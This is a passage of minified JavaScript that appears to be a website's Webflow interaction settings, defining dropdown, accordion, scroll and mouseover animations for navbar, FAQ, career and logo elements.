ffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19471437044},"e-408":{id:"e-408",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-7",affectedElements:{},playInReverse:!1,autoStopEventId:"e-407"}},mediaQueries:["medium","small","tiny"],target:{id:"67898a1808ebf844e3206b70|b717f28e-5132-17f3-90c5-043c5e407d53",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67898a1808ebf844e3206b70|b717f28e-5132-17f3-90c5-043c5e407d53",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19471437044},"e-409":{id:"e-409",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-410"}},mediaQueries:["main"],target:{id:"67898a1808ebf844e3206b70|b717f28e-5132-17f3-90c5-043c5e407d53",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67898a1808ebf844e3206b70|b717f28e-5132-17f3-90c5-043c5e407d53",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19471437044},"e-410":{id:"e-410",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-5",affectedElements:{},playInReverse:!1,autoStopEventId:"e-409"}},mediaQueries:["main"],target:{id:"67898a1808ebf844e3206b70|b717f28e-5132-17f3-90c5-043c5e407d53",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67898a1808ebf844e3206b70|b717f28e-5132-17f3-90c5-043c5e407d53",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19471437044},"e-411":{id:"e-411",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a",affectedElements:{},playInReverse:!1,autoStopEventId:"e-412"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67898a1808ebf844e3206b70|3aed3229-d14f-0383-0d8e-d52098219199",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67898a1808ebf844e3206b70|3aed3229-d14f-0383-0d8e-d52098219199",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19471437044}},actionLists:{"a-9":{id:"a-9",title:"CTA 1",continuousParameterGroups:[{id:"a-9-p",type:"SCROLL_PROGRESS",parameterLabel:"Scroll",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-9-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".cta1_graphic-1",selectorGuids:["16820d39-c69a-74b6-0e82-4d6682c6c58a"]},xValue:20,xUnit:"%",yUnit:"PX",zUnit:"PX"}}]},{keyframe:45,actionItems:[{id:"a-9-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:[.215,.61,.355,1],duration:500,target:{useEventTarget:"CHILDREN",selector:".cta1_graphic-1",selectorGuids:["16820d39-c69a-74b6-0e82-4d6682c6c58a"]},xValue:0,xUnit:"%",yUnit:"PX",zUnit:"PX"}}]}]}],createdOn:0x1872d2fd1d5},"a-10":{id:"a-10",title:"Feature Scroll 1",continuousParameterGroups:[{id:"a-10-p",type:"SCROLL_PROGRESS",parameterLabel:"Scroll",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-10-n-3",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".layout1_image-wrapper",selectorGuids:["6d0af42d-16c1-49c4-7487-d39e98c8ce53"]},xValue:.9,yValue:.9,locked:!0}}]},{keyframe:35,actionItems:[{id:"a-10-n-4",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:[.215,.61,.355,1],duration:500,target:{useEventTarget:"CHILDREN",selector:".layout1_image-wrapper",selectorGuids:["6d0af42d-16c1-49c4-7487-d39e98c8ce53"]},xValue:1,yValue:1,locked:!0}}]}]}],createdOn:0x1872d315fbc},"a-11":{id:"a-11",title:"Screenshot 5 Scroll",continuousParameterGroups:[{id:"a-11-p",type:"SCROLL_PROGRESS",parameterLabel:"Scroll",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-11-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".screenshot5_image",selectorGuids:["395ff19c-d03e-b7fb-79fc-9bb95e9e78fc"]},xValue:-10,xUnit:"%",yUnit:"PX",zUnit:"PX"}}]},{keyframe:35,actionItems:[{id:"a-11-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:[.215,.61,.355,1],duration:500,target:{useEventTarget:"CHILDREN",selector:".screenshot5_image",selectorGuids:["395ff19c-d03e-b7fb-79fc-9bb95e9e78fc"]},xValue:0,xUnit:"%",yUnit:"PX",zUnit:"PX"}}]}]}],createdOn:0x1872d35535b},"a-13":{id:"a-13",title:"content3 mouseover",continuousParameterGroups:[{id:"a-13-p",type:"MOUSE_X",parameterLabel:"Mouse X",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-13-n",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"6422e509d5004f8e9707066c|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:null,yValue:-8,xUnit:"deg",yUnit:"deg",zUnit:"DEG"}}]},{keyframe:100,actionItems:[{id:"a-13-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"6422e509d5004f8e9707066c|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:null,yValue:8,xUnit:"deg",yUnit:"deg",zUnit:"DEG"}}]}]},{id:"a-13-p-2",type:"MOUSE_Y",parameterLabel:"Mouse Y",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-13-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"6422e509d5004f8e9707066c|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:8,xUnit:"deg",yUnit:"DEG",zUnit:"DEG"}}]},{keyframe:100,actionItems:[{id:"a-13-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"6422e509d5004f8e9707066c|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:-8,xUnit:"deg",yUnit:"DEG",zUnit:"DEG"}}]}]}],createdOn:0x1872d39c461},a:{id:"a",title:"Logo 3 [Loop]",actionItemGroups:[{actionItems:[{id:"a-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:3e4,target:{useEventTarget:"CHILDREN",selector:".logo3_list",selectorGuids:["bd58aab7-0e93-266b-4cea-ee99e4934e78"]},xValue:-100,xUnit:"%",yUnit:"PX",zUnit:"PX"}}]},{actionItems:[{id:"a-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".logo3_list",selectorGuids:["bd58aab7-0e93-266b-4cea-ee99e4934e78"]},xValue:0,xUnit:"%",yUnit:"PX",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17c7d1bcb82},"a-2":{id:"a-2",title:"Navbar 7 menu [Open]",actionItemGroups:[{actionItems:[{id:"a-2-n",actionTypeId:"PLUGIN_LOTTIE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".lottie-animation",selectorGuids:["143ac847-20d3-f700-3b18-138a422b8234"]},value:0}}]},{actionItems:[{id:"a-2-n-2",actionTypeId:"PLUGIN_LOTTIE",config:{delay:0,easing:"",duration:800,target:{useEventTarget:"CHILDREN",selector:".lottie-animation",selectorGuids:["143ac847-20d3-f700-3b18-138a422b8234"]},value:45}}]}],useFirstGroupAsInitialState:!0,createdOn:0x17a9f3042c6},"a-3":{id:"a-3",title:"Navbar 7 menu [Close]",actionItemGroups:[{actionItems:[{id:"a-3-n",actionTypeId:"PLUGIN_LOTTIE",config:{delay:0,easing:"",duration:550,target:{useEventTarget:"CHILDREN",selector:".lottie-animation",selectorGuids:["143ac847-20d3-f700-3b18-138a422b8234"]},value:0}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17a9f363110},"a-4":{id:"a-4",title:"Navbar 7 dropdown [Open] [Desktop]",actionItemGroups:[{actionItems:[{id:"a-4-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:300,target:{useEventTarget:"CHILDREN",selector:".navbar7_dropdown-list",selectorGuids:["ca896bf9-dc92-5180-8258-4aecafc76051"]},value:0,unit:""}}]},{actionItems:[{id:"a-4-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:200,target:{useEventTarget:"CHILDREN",selector:".dropdown-icon",selectorGuids:["ca896bf9-dc92-5180-8258-4aecafc76050"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-4-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:300,target:{useEventTarget:"CHILDREN",selector:".navbar7_dropdown-list",selectorGuids:["ca896bf9-dc92-5180-8258-4aecafc76051"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x17a9ec81501},"a-5":{id:"a-5",title:"Navbar 7 dropdown [Close] [Desktop]",actionItemGroups:[{actionItems:[{id:"a-5-n",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:300,target:{useEventTarget:"CHILDREN",selector:".dropdown-icon",selectorGuids:["ca896bf9-dc92-5180-8258-4aecafc76050"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-5-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:300,target:{useEventTarget:"CHILDREN",selector:".navbar7_dropdown-list",selectorGuids:["ca896bf9-dc92-5180-8258-4aecafc76051"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17a9ec8f4a7},"a-6":{id:"a-6",title:"Navbar 7 dropdown [Open] [Tablet]",actionItemGroups:[{actionItems:[{id:"a-6-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:200,target:{useEventTarget:"CHILDREN",selector:".navbar7_dropdown-list",selectorGuids:["ca896bf9-dc92-5180-8258-4aecafc76051"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-6-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".navbar7_dropdown-list",selectorGuids:["ca896bf9-dc92-5180-8258-4aecafc76051"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}},{id:"a-6-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:300,target:{useEventTarget:"CHILDREN",selector:".dropdown-icon",selectorGuids:["ca896bf9-dc92-5180-8258-4aecafc76050"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x17aa3a2434d},"a-7":{id:"a-7",title:"Navbar 7 dropdown [Close] [Tablet]",actionItemGroups:[{actionItems:[{id:"a-7-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:300,target:{useEventTarget:"CHILDREN",selector:".navbar7_dropdown-list",selectorGuids:["ca896bf9-dc92-5180-8258-4aecafc76051"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-7-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:300,target:{useEventTarget:"CHILDREN",selector:".dropdown-icon",selectorGuids:["ca896bf9-dc92-5180-8258-4aecafc76050"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17aa3a2434d},"a-8":{id:"a-8",title:"Banner 10 [Close]",actionItemGroups:[{actionItems:[{id:"a-8-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"PARENT",selector:".banner10_component",selectorGuids:["8a012091-a8d9-cd6d-f2e3-5104c57f17cb"]},value:"block"}}]},{actionItems:[{id:"a-8-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"PARENT",selector:".banner10_component",selectorGuids:["8a012091-a8d9-cd6d-f2e3-5104c57f17cb"]},value:"none"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x17e971dd26b},"a-14":{id:"a-14",title:"content3 mouseover 2",continuousParameterGroups:[{id:"a-14-p",type:"MOUSE_X",parameterLabel:"Mouse X",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-14-n",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"6426e69fb3f1d1bcc37e4f8f|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:null,yValue:-8,xUnit:"deg",yUnit:"deg",zUnit:"DEG"}}]},{keyframe:100,actionItems:[{id:"a-14-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"6426e69fb3f1d1bcc37e4f8f|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:null,yValue:8,xUnit:"deg",yUnit:"deg",zUnit:"DEG"}}]}]},{id:"a-14-p-2",type:"MOUSE_Y",parameterLabel:"Mouse Y",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-14-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"6426e69fb3f1d1bcc37e4f8f|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:8,xUnit:"deg",yUnit:"DEG",zUnit:"DEG"}}]},{keyframe:100,actionItems:[{id:"a-14-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"6426e69fb3f1d1bcc37e4f8f|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:-8,xUnit:"deg",yUnit:"DEG",zUnit:"DEG"}}]}]}],createdOn:0x1872d39c461},"a-16":{id:"a-16",title:"Layout 351 accordion [Siblings Close]",actionItemGroups:[{actionItems:[{id:"a-16-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"SIBLINGS",selector:".layout351_accordion",selectorGuids:["9ff13f78-1ffd-61b6-e77b-0c9624546b14"]},widthValue:5,widthUnit:"rem",heightUnit:"rem",locked:!1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1807cec2dfc},"a-19":{id:"a-19",title:"layout227_hover-in",actionItemGroups:[{actionItems:[{id:"a-19-n-3",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".layout227_background",selectorGuids:["2a5d930a-a2b0-061e-d1da-bc60d796d6d7"]},xValue:.7,yValue:.7,locked:!0}},{id:"a-19-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".layout227_background",selectorGuids:["2a5d930a-a2b0-061e-d1da-bc60d796d6d7"]},value:.3,unit:""}}]},{actionItems:[{id:"a-19-n-5",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".layout227_background",selectorGuids:["2a5d930a-a2b0-061e-d1da-bc60d796d6d7"]},xValue:.9,yValue:.9,locked:!0}},{id:"a-19-n-6",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".layout227_background",selectorGuids:["2a5d930a-a2b0-061e-d1da-bc60d796d6d7"]},value:.65,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18738133ef7},"a-20":{id:"a-20",title:"layout227_hover-out",actionItemGroups:[{actionItems:[{id:"a-20-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".layout227_background",selectorGuids:["2a5d930a-a2b0-061e-d1da-bc60d796d6d7"]},xValue:.7,yValue:.7,locked:!0}},{id:"a-20-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".layout227_background",selectorGuids:["2a5d930a-a2b0-061e-d1da-bc60d796d6d7"]},value:.3,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18738133ef7},"a-22":{id:"a-22",title:"Layout 351 accordion [Siblings Close] 2",actionItemGroups:[{actionItems:[{id:"a-22-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"SIBLINGS",selector:".layout351_accordion-2",selectorGuids:["cf91230d-ce61-81cb-6a9b-deeca87bccc6"]},widthValue:5,widthUnit:"rem",heightUnit:"rem",locked:!1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1807cec2dfc},"a-25":{id:"a-25",title:"FAQ 6 accordion [Open]",actionItemGroups:[{actionItems:[{id:"a-25-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".faq6_answer",selectorGuids:["a040223e-59db-29ff-b7b4-d9002c4a42a5"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-25-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:400,target:{useEventTarget:"SIBLINGS",selector:".faq6_answer",selectorGuids:["a040223e-59db-29ff-b7b4-d9002c4a42a5"]},widthValue:100,widthUnit:"%",heightUnit:"AUTO",locked:!1}},{id:"a-25-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:200,target:{useEventTarget:"CHILDREN",selector:".faq6_icon",selectorGuids:["a040223e-59db-29ff-b7b4-d9002c4a42a1"]},zValue:45,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x17b2354bfa3},"a-26":{id:"a-26",title:"FAQ 6 accordion [Close]",actionItemGroups:[{actionItems:[{id:"a-26-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:400,target:{useEventTarget:"SIBLINGS",selector:".faq6_answer",selectorGuids:["a040223e-59db-29ff-b7b4-d9002c4a42a5"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"px",locked:!1}},{id:"a-26-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:200,target:{useEventTarget:"CHILDREN",selector:".faq6_icon",selectorGuids:["a040223e-59db-29ff-b7b4-d9002c4a42a1"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17b2354bfa3},"a-27":{id:"a-27",title:"content3 mouseover 3",continuousParameterGroups:[{id:"a-27-p",type:"MOUSE_X",parameterLabel:"Mouse X",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-27-n",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"642c6b2b2188d42f02533a3b|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:null,yValue:-8,xUnit:"deg",yUnit:"deg",zUnit:"DEG"}}]},{keyframe:100,actionItems:[{id:"a-27-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"642c6b2b2188d42f02533a3b|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:null,yValue:8,xUnit:"deg",yUnit:"deg",zUnit:"DEG"}}]}]},{id:"a-27-p-2",type:"MOUSE_Y",parameterLabel:"Mouse Y",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-27-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"642c6b2b2188d42f02533a3b|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:8,xUnit:"deg",yUnit:"DEG",zUnit:"DEG"}}]},{keyframe:100,actionItems:[{id:"a-27-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"642c6b2b2188d42f02533a3b|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:-8,xUnit:"deg",yUnit:"DEG",zUnit:"DEG"}}]}]}],createdOn:0x1872d39c461},"a-28":{id:"a-28",title:"blog56_card scroll",continuousParameterGroups:[{id:"a-28-p",type:"SCROLL_PROGRESS",parameterLabel:"Scroll",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-28-n-3",actionTypeId:"STYLE_FILTER",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"4f56a847-2fbd-7fd5-5843-556feb0c9912"},filters:[{type:"blur",filterId:"eb0e",value:2,unit:"px"}]}},{id:"a-28-n-4",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"4f56a847-2fbd-7fd5-5843-556feb0c9912"},xValue:.95,yValue:.95,locked:!0}}]},{keyframe:10,actionItems:[{id:"a-28-n-6",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"4f56a847-2fbd-7fd5-5843-556feb0c9912"},xValue:1,yValue:1,locked:!0}},{id:"a-28-n-5",actionTypeId:"STYLE_FILTER",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"4f56a847-2fbd-7fd5-5843-556feb0c9912"},filters:[{type:"blur",filterId:"eb0e",value:0,unit:"px"}]}}]}]}],createdOn:0x18751cd1315},"a-29":{id:"a-29",title:"content3 mouseover 4",continuousParameterGroups:[{id:"a-29-p",type:"MOUSE_X",parameterLabel:"Mouse X",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-29-n",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"642d8bee0bcdb29731b4980e|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:null,yValue:-8,xUnit:"deg",yUnit:"deg",zUnit:"DEG"}}]},{keyframe:100,actionItems:[{id:"a-29-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"642d8bee0bcdb29731b4980e|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:null,yValue:8,xUnit:"deg",yUnit:"deg",zUnit:"DEG"}}]}]},{id:"a-29-p-2",type:"MOUSE_Y",parameterLabel:"Mouse Y",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-29-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"642d8bee0bcdb29731b4980e|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:8,xUnit:"deg",yUnit:"DEG",zUnit:"DEG"}}]},{keyframe:100,actionItems:[{id:"a-29-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"642d8bee0bcdb29731b4980e|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:-8,xUnit:"deg",yUnit:"DEG",zUnit:"DEG"}}]}]}],createdOn:0x1872d39c461},"a-12":{id:"a-12",title:"Home Hero 1 Scroll",continuousParameterGroups:[{id:"a-12-p",type:"SCROLL_PROGRESS",parameterLabel:"Scroll",continuousActionGroups:[{keyframe:20,actionItems:[{id:"a-12-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:[.55,.055,.675,.19],duration:500,target:{selector:".header26-bg-element",selectorGuids:["55011ba9-0564-6876-9773-29636aa07450"]},yValue:0,xUnit:"PX",yUnit:"%",zUnit:"PX"}}]},{keyframe:100,actionItems:[{id:"a-12-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:[.215,.61,.355,1],duration:500,target:{selector:".header26-bg-element",selectorGuids:["55011ba9-0564-6876-9773-29636aa07450"]},yValue:-15,xUnit:"PX",yUnit:"%",zUnit:"PX"}}]}]}],createdOn:0x1872d36f3af},"a-30":{id:"a-30",title:"content3 mouseover 5",continuousParameterGroups:[{id:"a-30-p",type:"MOUSE_X",parameterLabel:"Mouse X",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-30-n",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"642d9d713fe34ce82c6932ad|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:null,yValue:-8,xUnit:"deg",yUnit:"deg",zUnit:"DEG"}}]},{keyframe:100,actionItems:[{id:"a-30-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"642d9d713fe34ce82c6932ad|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:null,yValue:8,xUnit:"deg",yUnit:"deg",zUnit:"DEG"}}]}]},{id:"a-30-p-2",type:"MOUSE_Y",parameterLabel:"Mouse Y",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-30-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"642d9d713fe34ce82c6932ad|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:8,xUnit:"deg",yUnit:"DEG",zUnit:"DEG"}}]},{keyframe:100,actionItems:[{id:"a-30-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"642d9d713fe34ce82c6932ad|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:-8,xUnit:"deg",yUnit:"DEG",zUnit:"DEG"}}]}]}],createdOn:0x1872d39c461},"a-31":{id:"a-31",title:"Career 6 accordion [Open]",actionItemGroups:[{actionItems:[{id:"a-31-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".career6_list-wrapper",selectorGuids:["92ebcbf5-4eb2-8200-3851-980dbbe52cc1"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-31-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:400,target:{useEventTarget:"SIBLINGS",selector:".career6_list-wrapper",selectorGuids:["92ebcbf5-4eb2-8200-3851-980dbbe52cc1"]},widthValue:100,widthUnit:"%",heightUnit:"AUTO",locked:!1}},{id:"a-31-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:400,target:{useEventTarget:"CHILDREN",selector:".arrow-icon",selectorGuids:["92ebcbf5-4eb2-8200-3851-980dbbe52cc0"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x17b1ea539da},"a-32":{id:"a-32",title:"Career 6 accordion [Close]",actionItemGroups:[{actionItems:[{id:"a-32-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:400,target:{useEventTarget:"SIBLINGS",selector:".career6_list-wrapper",selectorGuids:["92ebcbf5-4eb2-8200-3851-980dbbe52cc1"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"px",locked:!1}},{id:"a-32-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:400,target:{useEventTarget:"CHILDREN",selector:".arrow-icon",selectorGuids:["92ebcbf5-4eb2-8200-3851-980dbbe52cc0"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17b1ea539da},"a-33":{id:"a-33",title:"content3 mouseover 6",continuousParameterGroups:[{id:"a-33-p",type:"MOUSE_X",parameterLabel:"Mouse X",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-33-n",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"6430348b4c985d2d8fcb8687|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:null,yValue:-8,xUnit:"deg",yUnit:"deg",zUnit:"DEG"}}]},{keyframe:100,actionItems:[{id:"a-33-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"6430348b4c985d2d8fcb8687|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:null,yValue:8,xUnit:"deg",yUnit:"deg",zUnit:"DEG"}}]}]},{id:"a-33-p-2",type:"MOUSE_Y",parameterLabel:"Mouse 